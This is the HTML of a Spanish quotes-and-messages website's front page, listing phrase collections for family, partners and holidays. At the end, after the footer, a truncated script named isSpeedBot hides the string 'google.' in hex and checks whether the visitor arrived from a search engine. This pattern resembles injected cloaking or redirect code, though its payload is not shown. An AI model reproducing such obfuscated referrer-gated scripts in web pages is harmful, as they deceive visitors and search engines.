perderlas","contentUrl":"/extern-imagesmensajesconamorcom/36-frases-sobre-oportunidades-para-no-perderlas-1.jpg","url":"/36-frases-sobre-oportunidades-para-no-perderlas/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>
</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">
											<img src="/extern-imagesmensajesconamorcom/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino-1.jpg" alt="✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/" itemprop="headline">✓ 26 frases para felicitar a tu hermana que acaba de parir y dar vida a tu hermoso sobrino</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/26-frases-para-felicitar-a-tu-hermana-que-acaba-de-parir-y-dar-vida-a-tu-hermoso-sobrino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo-1.jpg" alt="✓ 30 Frases para celebrar el Día de Guatemala con orgullo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/" itemprop="headline">✓ 30 Frases para celebrar el Día de Guatemala con orgullo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-para-celebrar-el-dia-de-guatemala-con-orgullo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-julio-jaramillo/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-julio-jaramillo-1.jpg" alt="✓ +40 Frases de Julio Jaramillo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-julio-jaramillo/" itemprop="headline">✓ +40 Frases de Julio Jaramillo</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-julio-jaramillo/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos-1.jpg" alt="✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/" itemprop="headline">✓ 30 frases de una tía que demuestran todo el amor por sus sobrinos</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-una-tia-que-demuestran-todo-el-amor-por-sus-sobrinos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-a-la-madrina-llenos-de-carino-y-amor-1.jpg" alt="✓ 30 mensajes a la madrina llenos de cariño y amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/" itemprop="headline">✓ 30 mensajes a la madrina llenos de cariño y amor</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-a-la-madrina-llenos-de-carino-y-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-hermosas-y-emocionantes-para-mama/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-hermosas-y-emocionantes-para-mama-1.jpg" alt="✓ 60 frases hermosas y emocionantes para mamá" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-hermosas-y-emocionantes-para-mama/" itemprop="headline">✓ 60 frases hermosas y emocionantes para mamá</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-hermosas-y-emocionantes-para-mama/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-bonitas-para-mama-llenas-de-amor-y-carino-1.jpg" alt="✓ 30 frases bonitas para mamá llenas de amor y cariño" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/" itemprop="headline">✓ 30 frases bonitas para mamá llenas de amor y cariño</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-bonitas-para-mama-llenas-de-amor-y-carino/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">
											<img src="/extern-imagesmensajesconamorcom/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia-1.jpg" alt="✓ 40 mensajes de buenos días para novio que le alegrarán el día" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/" itemprop="headline">✓ 40 mensajes de buenos días para novio que le alegrarán el día</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-mensajes-de-buenos-dias-para-novio-que-le-alegraran-el-dia/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">
											<img src="/extern-imagesmensajesconamorcom/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor-1.jpg" alt="✓ 30 mensajes de cumpleaños para madrina que son puro amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/" itemprop="headline">✓ 30 mensajes de cumpleaños para madrina que son puro amor</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-mensajes-de-cumpleanos-para-madrina-que-son-puro-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/">
											<img src="/extern-imagesmensajesconamorcom/58-frases-sobre-las-miradas-llamativas-y-seductoras-1.jpg" alt="✓ 58 frases sobre las miradas llamativas y seductoras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/58-frases-sobre-las-miradas-llamativas-y-seductoras/" itemprop="headline">✓ 58 frases sobre las miradas llamativas y seductoras</a></h2>

                <p><small>

                    <time datetime="2025-11-19T11:00:00+08:00" itemprop="datePublished">

                        19/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/58-frases-sobre-las-miradas-llamativas-y-seductoras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="19/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-javier-solis/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-javier-solis-en-canciones-1.jpg" alt="✓ +30 Frases de Javier Solís en canciones" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-javier-solis/" itemprop="headline">✓ +30 Frases de Javier Solís en canciones</a></h2>

                <p><small>

                    <time datetime="2025-09-29T09:00:00+08:00" itemprop="datePublished">

                        29/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-javier-solis/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="29/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">
											<img src="/extern-imagesmensajesconamorcom/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor-1.jpg" alt="✓ 50 mensajes bonitos para el novio que reafirman el amor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/" itemprop="headline">✓ 50 mensajes bonitos para el novio que reafirman el amor</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-mensajes-bonitos-para-el-novio-que-reafirman-el-amor/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">
											<img src="/extern-imagesmensajesconamorcom/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores-1.jpg" alt="✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/" itemprop="headline">✓ 30 frases de perdón para demostrar que te has arrepentido de tus errores</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/30-frases-de-perdon-para-demostrar-que-te-has-arrepentido-de-tus-errores/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/">
											<img src="/extern-imagesmensajesconamorcom/50-frases-de-embarazadas-que-representan-este-momento-magico-1.jpg" alt="✓ 50 frases de embarazadas que representan este momento mágico" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/50-frases-de-embarazadas-que-representan-este-momento-magico/" itemprop="headline">✓ 50 frases de embarazadas que representan este momento mágico</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/50-frases-de-embarazadas-que-representan-este-momento-magico/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">
											<img src="/extern-imagesmensajesconamorcom/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria-1.jpg" alt="✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/" itemprop="headline">✓ 20 divertidas frases de Carnaval para disfrutar de la fiesta con mucha alegría</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/20-divertidas-frases-de-carnaval-para-disfrutar-de-la-fiesta-con-mucha-alegria/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte-1.jpg" alt="✓ 40 frases de surf para compartir con los amantes de este deporte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/" itemprop="headline">✓ 40 frases de surf para compartir con los amantes de este deporte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-surf-para-compartir-con-los-amantes-de-este-deporte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">
											<img src="/extern-imagesmensajesconamorcom/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos-1.jpg" alt="✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/" itemprop="headline">✓ 45 frases de amistad amorosa para recordar que vale la pena tener amigos</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/45-frases-de-amistad-amorosa-para-recordar-que-vale-la-pena-tener-amigos/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante-1.jpg" alt="✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/" itemprop="headline">✓ 60 frases reconfortantes para levantar la cabeza y seguir adelante</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-reconfortantes-para-levantar-la-cabeza-y-seguir-adelante/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano-1.jpg" alt="✓ 40 frases de verano para disfrutar de la mejor temporada del año" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/" itemprop="headline">✓ 40 frases de verano para disfrutar de la mejor temporada del año</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-de-verano-para-disfrutar-de-la-mejor-temporada-del-ano/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras-1.jpg" alt="✓ 60 frases encantadoras para usar cuando te faltan palabras" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/" itemprop="headline">✓ 60 frases encantadoras para usar cuando te faltan palabras</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-encantadoras-para-usar-cuando-te-faltan-palabras/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/44-frases-de-amor-para-abrir-tu-corazon/">
											<img src="/extern-imagesmensajesconamorcom/44-frases-de-amor-para-abrir-tu-corazon-1.jpg" alt="✓ 44 frases de amor para abrir tu corazón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/44-frases-de-amor-para-abrir-tu-corazon/" itemprop="headline">✓ 44 frases de amor para abrir tu corazón</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/44-frases-de-amor-para-abrir-tu-corazon/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/48-frases-sobre-el-tiempo-para-inspirarte/">
											<img src="/extern-imagesmensajesconamorcom/48-frases-sobre-el-tiempo-para-inspirarte-1.jpg" alt="✓ 48 frases sobre el tiempo para inspirarte" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/48-frases-sobre-el-tiempo-para-inspirarte/" itemprop="headline">✓ 48 frases sobre el tiempo para inspirarte</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/48-frases-sobre-el-tiempo-para-inspirarte/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">
											<img src="/extern-imagesmensajesconamorcom/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera-1.jpg" alt="✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/" itemprop="headline">✓ 60 frases de vacaciones para disfrutar este momento de la mejor manera</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/60-frases-de-vacaciones-para-disfrutar-este-momento-de-la-mejor-manera/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/40-frases-provocativas-para-tu-pareja/">
											<img src="/extern-imagesmensajesconamorcom/40-frases-provocativas-para-tu-pareja-1.jpg" alt="✓ 40 frases provocativas para tu pareja" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/40-frases-provocativas-para-tu-pareja/" itemprop="headline">✓ 40 frases provocativas para tu pareja</a></h2>

                <p><small>

                    <time datetime="2025-09-10T09:00:00+08:00" itemprop="datePublished">

                        10/09/2025
                    </time>

                    
                    • <span itemprop="articleSection">imagenesde</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://frasescortasde.com/40-frases-provocativas-para-tu-pareja/">

                <meta itemprop="author" content="frasescortasde.com">

                
                <meta itemprop="datePublished" content="10/09/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/11" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>frasescortasde.com</h3>

        <p style="margin: 10px 0; color: #ccc;">frasescortasde.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2025 frasescortasde.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#3a58554e535055545653545f7a5d575b535614595557" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

